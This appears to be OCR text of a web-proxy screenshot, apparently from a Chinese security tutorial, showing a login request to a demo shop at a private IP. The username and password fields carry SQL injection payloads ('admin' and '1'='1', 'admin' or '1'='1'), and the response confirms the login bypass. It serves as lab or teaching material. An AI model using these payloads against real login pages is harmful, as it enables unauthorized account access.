 Go Cancel < > Target: http://10.177.16.5
Request
Raw Params Headers Hex
POST request to /login.jsp
Type Name Value
Body test aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa...
Body username admin' and '1'='1
Body password admin' or '1'='1
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
</tr>
<tr>
<td align="center" colspan="6">
<table width="100%" class="border">
<tr>
<td align="left" valign="top" width="25%">
<a href="product.jsp?typeid=6">Doodahs</a><br/>
<a href="product.jsp?typeid=5">Gizmos</a><br/>
<a href="product.jsp?typeid=3">Thingamajigs</a><br/>
<a href="product.jsp?typeid=2">Thingies</a><br/>
<a href="product.jsp?typeid=7">Whatchamacallits</a><br/>
<a href="product.jsp?typeid=4">Whatsits</a><br/>
<a href="product.jsp?typeid=1">Widgets</a><br/>
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/
>
</td>
<td valign="top" width="70%">
<br/>You have logged in successfully: admin' and '1'='1
信安之路